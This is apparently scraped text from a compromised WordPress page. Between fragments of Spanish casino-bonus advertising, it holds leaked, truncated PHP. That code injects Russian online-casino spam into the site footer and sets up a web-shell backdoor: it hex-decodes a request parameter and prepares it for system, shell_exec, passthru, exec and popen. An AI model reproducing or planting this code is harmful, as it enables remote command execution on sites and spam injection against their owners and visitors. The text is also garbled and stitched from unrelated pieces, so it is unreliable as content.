
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
MEGA CASINO BONO
BIENVENIDA 20 EUROS
GRATIS